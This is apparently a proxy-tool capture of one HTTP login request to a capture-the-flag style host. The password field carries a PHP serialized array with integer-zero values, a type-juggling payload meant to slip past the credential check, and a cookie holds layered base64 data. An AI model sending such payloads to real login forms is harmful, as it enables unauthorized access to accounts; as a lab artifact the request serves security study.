 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 4e79618700b44607c.jie.sangebaimao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=gfrpvqc5j9m9re277nkhi6s4v2;
source=WXpOV2FXTXpVbmxMUnpGclRsTm5hMWd3WkVaV1JuTnVZekk1TVdOdFRteEtNVEJ3VEVSTmMwNXBhemxRVTBrMFRWZEZNRTFxWTJr;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
username=admin&password=a:2:{s:8:"username";i:0;s:8:"password";i:0;}&submit=Submit
? < + > Type a search term 0